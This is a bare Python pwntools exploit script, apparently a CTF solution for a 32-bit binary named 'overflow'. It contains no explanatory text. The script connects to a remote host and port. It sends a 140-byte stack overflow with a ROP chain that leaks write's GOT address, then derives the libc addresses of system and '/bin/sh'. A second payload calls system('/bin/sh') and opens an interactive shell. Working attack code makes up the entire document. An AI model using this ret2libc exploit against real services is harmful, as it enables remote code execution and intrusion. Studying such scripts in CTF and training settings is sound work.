 #!/usr/bin/env python
from pwn import *
import sys

libc = ELF('libc.so')
elf = ELF('overflow')

#p = process('./level2')
p = remote(sys.argv[1], int(sys.argv[2]))

plt_write = elf.symbols['write']
print('[*]PLT -> write: ' + hex(plt_write))
got_write = elf.got['write']
print('[*]GOT -> write: ' + hex(got_write))
vulfun_addr = 0x0804843b
print('[*]RET: ' + hex(vulfun_addr))

payload1 = 'a'*140 + p32(plt_write) + p32(vulfun_addr) + p32(1) +p32(got_write) + p32(4)

print('\n\033[31m[-->]Sending payload(1)...\033[0m')
p.send(payload1)

print('[\033[31m!\033[0m]Received write address!')
write_addr = u32(p.recv(4))
print('[\034[1;32m*\033[0m]Func(write): \033[1;32m' + hex(write_addr) + '\033[0m')

print('\n[*]Calculating System() Addresss And "/bin/sh" Address...')
system_addr = write_addr - (libc.symbols['write'] - libc.symbols['system'])
print('[\033[31m!\033[0m]Func(system): \033[1;32m' + hex(system_addr) + '\033[0m')
binsh_addr = write_addr - (libc.symbols['write'] - next(libc.search('/bin/sh')))
print('[\033[31m!\033[0m]Str("/bin/sh"): \033[1;32m' + hex(binsh_addr) + '\033[0m')

payload2 = 'a'*140  + p32(system_addr) + p32(vulfun_addr) + p32(binsh_addr)

print('\n\033[31m[-->]Sending payload(2)...\033[0m')
p.send(payload2)

p.interactive()